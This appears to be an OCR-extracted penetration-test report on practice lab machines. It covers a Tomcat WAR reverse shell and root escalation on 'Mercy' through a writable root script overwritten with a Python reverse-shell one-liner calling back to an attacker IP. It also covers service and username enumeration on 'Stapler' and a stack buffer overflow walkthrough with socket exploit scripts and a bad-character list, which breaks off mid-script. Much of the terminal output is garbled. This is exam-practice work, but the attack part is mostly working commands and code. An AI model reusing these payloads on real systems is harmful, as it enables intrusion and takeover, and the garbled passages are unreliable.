

Visiting http://mercy:8080/warshell/ in browser gives us a reverse shell:



Privilege Escalation

Vulnerability Exploited: File Misconfiguration

Vulnerability Explanation: A script on the machine that runs as root is editable by the fluffy user, meaning we can insert arbitrary code into the script and then trigger it to give us a reverse shell as root.

Vulnerability Fix: Prevent the script from being writeable by fluffy, or make it run as fluffy instead of root.

Severity: High

Exploit Code: N/A

Exploitation: I used the credentials from the earlier LFI to switch user to fluffy:

```
tomcat7@MERCY:/var/lib/tomcat7$ su pleadformercy
Password:
su: Authentication failure
tomcat7@MERCY:/var/lib/tomcat7$ su qiu
Password:
qiu@MERCY:/var/lib/tomcat7$ id
uid=1001(qiu) gid=1001(qiu) groups=1001(qiu)
qiu@MERCY:/var/lib/tomcat7$ sudo -l
[sudo] password for qiu:
Sorry, user qiu may not run sudo on MERCY.
qiu@MERCY:/var/lib/tomcat7$ su thisisasuperduperlonguser
Password:
su: Authentication failure
qiu@MERCY:/var/lib/tomcat7$ su fluffy
Password:
Added user fluffy.
$ sudo -l[sudo] password for fluffy:
Sorry, user fluffy may not run sudo on MERCY.
$^{\circ}
```
In the above screenshot I was testing each user on the machine for privileged permissions. While fluffy does not have any sudo rights, there is a file that is writeable by fluffy and owned by root in the /home/fluffy/.private/secrets directory:

 $$cd ~~ ~$  $$ls - la$ total 16 drwxr-x--- 3 fluffy fluffy 4096 Nov 20 2018. drwxr-xr-x 6 root root 4096 Nov 20 2018 ..<br>-rw-------- 1 fluffy fluffy 12 Nov 20 2018 .bash\_history drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 .private \$ cd .private  $$ls - la$ total 12 drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018. drwxr-x--- 3 fluffy fluffy 4096 Nov 20 2018 .. drwxr-xr-x 2 fluffy fluffy 4096 Nov 20 2018 secrets \$ cd secrets  $$ls - la$ total 20 drwxr-xr-x 2 fluffy fluffy 4096 Nov 20 2018. drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 .. -rwxr-xr-x 1 fluffy fluffy 37 Nov 20 2018 backup.save  $-rw-r-r-1$  fluffy fluffy 12 Nov 20 2018 .secrets -rwxrwxrwx 1 root root 222 Nov 20 2018 timeclock ∩^н^н^н^с \$ cat bac \$ catb^H bac^H^H^H^H^C \$ bac^C \$ cat backup.save #!/bin/bash echo Backing Up Files; \$ cat .secrets Try harder! \$ cat .timeclock cat: .timeclock: No such file or directory \$ cat timeclock #!/bin/bash  $now = $(date)$ echo "The system time is: \$now." > ../../../../../var/www/html/time echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time chown www-data:www-data ../../../../../var/www/html/time  $$cat../../.bash__hit^c$ \$ cat ../../.bash\_histrr^C \$ cat ../../.bash\_history  $cd \ldots/$ exit  $$$ 

This file is ran whenever the URL http://mercy/time is visited:

**D** *C* mercy/ti  $\leftrightarrow$  e  $\land$ Kali Linux X Kali Training X Kali Tools \ Kali Forums X Kali Docs < NetHunter | Offensive Security | MSFU < Exploit-DB \ GHDB The system time is: Thu Sep 16 17:36:01 +08 2021.<br>Time check courtesy of LINUX

We can create a file on our local machine that contains a reverse shell command:

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);

s.connect(("192.168.56.102",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

We can then download this to the box and overwrite the timeclock file with its contents:



When we visit the page in browser, we have a shell returned to our listener as root:

```
−(kali⊕kali)
 -$ nc -lnvp 9001
listening on [any] 9001
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.105] 36122
# idid
uid=0(root) gid=0(root) groups=0(root)<br># cat /root/proof.txt
cat /root/proof.txt
Congratulations on rooting MERCY. :-)
# ip a
ip a
---<br>1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1<br>1ink/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
      ink/toopback 00.00.00.00.00.00 Drd 00.00.<br>inet 127.0.0.1/8 scope host lo<br>valid_lft forever preferred_lft forever
      inet6 ::1/128 scope host<br>valid_lft forever preferred_lft forever
2: eth0: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
      link/ether 08:00:27:cf:0d:0e brd ff:ff:ff:ff:ff:ff
THINGTHET US:00:27:CT:00:00 102.168.56.255 scope global eth0<br>
valid_lft forever preferred_lft forever<br>
inet6 fe80::a00:27ff:fecf:d0e/64 scope link<br>
valid_lft forever preferred_lft forever<br>
inthese and the state DOWN group 
      inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
          valid_lft forever preferred_lft forever
#
```
System IP: 192.168.56.106

Service Enumeration

#### Nmap Scan Results:

Standard Scan:

```
$ nmap -sC -sV -v -oA nmap/stapler stapler.oscp
Nmap scan report for stapler.oscp (192.168.56.106) 
Host is up (0.00047s latency). 
Not shown: 992 filtered ports 
PORT STATE SERVICE VERSION 
20/tcp closed ftp-data 
21/tcp open ftp vsftpd 2.0.8 or later 
 | ftp-anon: Anonymous FTP login allowed (FTP code 230) 
|_Can't get directory listing: PASV failed: 550 Permission denied. 
 | ftp-syst: 
    | STAT: 
  | FTP server status: 
       | Connected to 192.168.56.102
```
| Logged in as ftp | TYPE: ASCII No session bandwidth limit Session timeout in seconds is 300 Control connection is plain text Data connections will be plain text At session startup, client count was 1 vsFTPd 3.0.3 - secure, fast, stable |\_End of status 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA) | 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA) |\_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519) 53/tcp open domain dnsmasq 2.75 | dns-nsid: bind.version: dnsmasq-2.75 80/tcp open http PHP cli server 5.5 or later | http-methods: Supported Methods: GET HEAD POST OPTIONS |\_http-title: 404 Not Found netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP) 666/tcp open tcpwrapped 3306/tcp open mysql MySQL 5.7.12-0ubuntu1  $mvsal\text{-}info$ : Protocol: 10 | Version: 5.7.12-0ubuntu1 Thread ID: 8 | Capabilities flags: 63487 Some Capabilities: InteractiveClient, SupportsLoadDataLocal, LongColumnFlag, Support41Auth, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, IgnoreSigpipes, ConnectWithDatabase, LongPassword, FoundRows, ODBCClient, SupportsTransactions, SupportsCompression, DontAllowDatabaseTableColumn, Speaks41ProtocolNew, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults | Status: Autocommit | Salt: P^GLR.y,G6lN\x1Au` J{\x18C Auth Plugin Name: mysql native password Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux\_kernel Host script results: |\_clock-skew: mean: 39m59s, deviation: 34m37s, median: 59m58s | nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | Names: RED<00>
Flags: <unique><active> RED<03>
Flags: <unique><active> RED<20>
Flags: <unique><active> \x01\x02 MSBROWSE \x02<01> Flags: <group><active> | WORKGROUP<00> Flags: <group><active> | WORKGROUP<1d> Flags: <unique><active> |\_ WORKGROUP<1e> Flags: <group><active>

```
| smb-os-discovery: 
    | OS: Windows 6.1 (Samba 4.3.9-Ubuntu) 
    | Computer name: red 
    | NetBIOS computer name: RED\x00 
    Domain name: \x00
    | FQDN: red 
    |_ System time: 2021-09-15T17:20:35+01:00 
| smb-security-mode: 
   account used: guest
    authentication_level: user
    challenge_response: supported
    message_signing: disabled (dangerous, but default)
 | smb2-security-mode: 
    | 2.02: 
      Message signing enabled but not required
| smb2-time: 
    | date: 2021-09-15T16:20:35 
    start_date: N/A
Read data files from: /usr/bin/../share/nmap 
Service detection performed. Please report any incorrect results at 
https://nmap.org/submit/ . 
# Nmap done at Wed Sep 15 16:21:05 2021 -- 1 IP address (1 host up) 
scanned in 47.02 seconds
```
All Ports Scan:



### Exploitation Attempts

I did not gain any access to this machine, but I found several alarming vulnerabilities and misconfigurations that, while they did not lead to direct access, exposed some sensitive information. The FTP server has anonymous authentication enabled, allowing any user to log into the server and read its contents:

```
(kali⊛kali)-[~/Documents/oscp/practice-exam-2/stapler]
<sup>L</sup>$ ftp stapler.oscp
Connected to stapler.oscp.
220 -220 -220 - Harry, make sure to update the banner when you get a chance to show who has access here
220 -220 -220
Name (stapler.oscp:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r-r-1 0
                                        107 Jun 03 2016 note
                         D
226 Directory send OK.
ftp > \blacksquare
```
The FTP banner, and the contents of the note file, expose several potential usernames:

```
$ cat note 
Elly, make sure you update the payload information. Leave it in your FTP 
account once your are done, John.
```
Port 666 returns a zip file when a connection is made using netcat:

```
┌──(kali㉿kali)-[~/Documents/oscp/practice-exam-2/stapler] 
\frac{1}{5} nc -nv 192.168.56.106 666 > 666.out
(UNKNOWN) [192.168.56.106] 666 (?) open 
 ┌──(kali㉿kali)-[~/Documents/oscp/practice-exam-2/stapler] 
└─$ file 666.out 
666.out: Zip archive data, at least v2.0 to extract
```
Unzipping the file reveals an image with two new usernames:



There is also a webserver on port 12380, revealing a new username (Tim) in the source code, and the name Dave in a response header:



And the source code reveals a head of HR's name, Zoe:



The site's SSL certificate reveals an email address:

SSL Info: Subject: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost Ciphers: ECDHE-RSA-AES256-GCM-SHA384 Issuer: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost

The SMB share banners also expose some potential usernames:

```
$ smbclient -L stapler.oscp -N 
       Sharename Type Comment 
 --------- ---- ------- 
       print$ Disk Printer Drivers 
      kathy Disk Fred, What are we doing here?
```


SMB also has weak credentials, and we can view the user Kathy's files without supplying a password:

```
(kali⊛kali)-[~/Documents/oscp/practice-exam-2/stapler]
smbclient //stapler.oscp/kathy
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \searrow dirD
                                                 0 Fri Jun 3 17:52:52 2016
                                                 0 Mon Jun 6 22:39:56 2016
                                       D.
  ä,
                                                 0 Sun Jun 5 16:02:27 2016
  kathy_stuff
                                       D
  backup
                                       \overline{D}0 Sun Jun 5 16:04:14 2016
                19478204 blocks of size 1024. 16377668 blocks available
smb: \> cd kathy_stuff
smb: \kathy_stuff\> dir
                                        D
                                                 0 Sun Jun 5 16:02:27 2016
  \Delta3\ 17:52:52\ 2016Fri Jun
                                        D
                                                 \bullet\sim64 Sun Jun 5 16:02:27 2016
  todo-list.txt
                                       \mathbb{N}19478204 blocks of size 1024. 16377668 blocks available
smb: \kathy_stuff\>
```
The backup directory contains some configuration files:



In total this exposes the names of several potential users on the machine:

- Elly
- Scott
- John
- Harry
- Zoe
- $\bullet$  Tim
- Dave
- Kathy
- Fred
- Pam

System IP: 10.10.193.95

#### Service Enumeration

Nmap Scan Results



I suspected the port 31337 was hosting the vulnerable service. I attempted to connect with netcat, and sent a simple payload:

```
$ nc -nv 10.10.193.95 31337 
(UNKNOWN) [10.10.193.95] 31337 (?) open 
help 
Hello help!!!
```
The service seems to echo the input back to the screen. A larger input crashes the program:

├(kali⊜kali)-[**~/Documents/oscp/practice-exam-2/dostackbufferoverflowgood**]<br>└\$ nc -nv 10.10.193.95 31337<br>(UNKNOWN) [10.10.193.95] 31337 (?) open 

### Exploitation

Vulnerability Exploited: Buffer Overflow Vulnerability

I first tested the binary by opening it with Immunity Debugger. I then used msf-pattern create to create a unique pattern so I could identify the size of the payload required to crash the program:

```
$ msf-pattern_create -l 150 
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3
Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7
Ae8Ae9
```
inneceavne.<br>from remote host.<br>f to bandler thread .<br>.from remote host.<br>Ef to handler thread. .<br>.from remote host.<br>ff to handler thread. .<br>from renote host.<br>f to handler thread. 9 9 - 3210 - ESPUOZDI<br>- Condiĝaĝa Erro 99999999 (GT)<br>- Prec HEARLES Hask - 111111 .<br>from remote host. I

Sending this payload to the service crashes it, and we can see the EIP register has been overwritten:

Calculating the offset with msf-pattern\_offset tells us that the required input size to overflow EIP is 146 bytes:

```
$ msf-pattern_offset -l 1000 -q 39654138
[*] Exact match at offset 146
```
I used the following Python script to send input to the service, and calculate the size of the buffer beyond EIP so I know how much space I have for shellcode:

```
import socket
filler = "A" * 146 
e^{i p} = "B" * 4offset = "C" * 4buffer = "D" * 500 
line feed = "\n\pi"
input = filler + eip + offset + buffer + line-feedinput = input.encode("utf-8")
```

```
print(input)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
s.connect(("10.10.193.95",31337)) 
s.send(input) 
s.close() 
print("done");
```
This overflows the register, and shows a large number of D characters on the stack:



105:54:25] Access violation when executing [42424242] - use Shift+F7/F8/F9 to pass exception to progr

The difference between the first D and the last D can be calculated with Python:

```
$ python3 
Python 3.9.2 (default, Feb 28 2021, 17:03:44) 
[GCC 10.2.1 20210110] on linux 
Type "help", "copyright", "credits" or "license" for more information. 
>>> 0x01611C8C - 0x016119FC 
656
```
This means we have 656 bytes of space for shellcode.

We can also check for bad characters using the following script:

```
import socket
filler = "A" * 146 
eip = "B" * 4offset = "C" * 4line_feed = "\n"
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10" 
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
```

```
